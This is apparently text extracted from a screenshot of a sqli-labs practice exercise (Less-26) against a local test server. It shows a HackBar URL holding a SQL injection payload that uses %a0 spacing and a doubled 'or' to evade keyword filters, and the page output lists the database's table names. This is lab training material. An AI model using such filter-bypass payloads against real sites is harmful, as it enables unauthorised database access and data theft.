 Your Login name:emails:,referers:,uagents:,users:
Your Password:3
LI DUMB SERIES-2
样式编辑器 性能 内存 网络 存储 HackBar
Other
http://127.0.0.1/sqli-labs-master/Less-26/?id=0'%a0union%a0select%a01,(select%a0group_concat(table_name,0x3a) %a0from
%a0infoorrmation_schema.tables %a0where %a0table_schema='security'),'3